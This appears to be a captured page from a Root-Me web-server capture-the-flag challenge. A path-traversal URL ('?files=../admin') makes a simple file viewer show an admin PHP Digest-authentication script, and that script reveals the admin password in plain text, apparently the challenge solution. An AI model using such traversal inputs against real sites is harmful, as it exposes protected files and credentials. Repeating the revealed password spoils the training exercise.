 challenge01.root-me.org/web-serveur/ch16/?files=../admin&f=index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File viewer v 0.01
| sysadm | reseau | esprit | crypto | coding | archives |
index.php
File : index.php
<?php
function http_digest_parse($txt)
{
    $needed_parts = array('nonce'=>1, 'nc'=>1, 'cnonce'=>1, 'qop'=>1, 'username'=>1, 'uri'=>1, 'response'=>1);
    $data = array();
    $keys = implode('|', array_keys($needed_parts));
    preg_match_all('@(' . $keys . ')=(?:([\'"])([^\2]+?)\2|([^\s,]+))@', $txt, $matches, PREG_SET_ORDER);
    foreach ($matches as $m) {
        $data[$m[1]] = $m[3] ? $m[3] : $m[4];
        unset($needed_parts[$m[1]]);
    }
    return $needed_parts ? false : $data;
}
function auth($realm){
    header('HTTP/1.1 401 Unauthorized');
    header('WWW-Authenticate: Digest realm="'.$realm.'",qop="auth",nonce="'.uniqid().'",opaque="'.md5($realm).'"');
    die($realm);
}
$realm = 'PHP Restricted area';
$users = array('admin' => 'OpbNJ60xYpvAQU8');
if (empty($_SERVER['PHP_AUTH_DIGEST'])) {
  auth($realm);
}
if (!($data = http_digest_parse($_SERVER['PHP_AUTH_DIGEST'])) || !isset($users[$data['username']]))
    auth($realm);
$A1 = md5($data['username'] . ':' . $realm . ':' . $users[$data['username']]);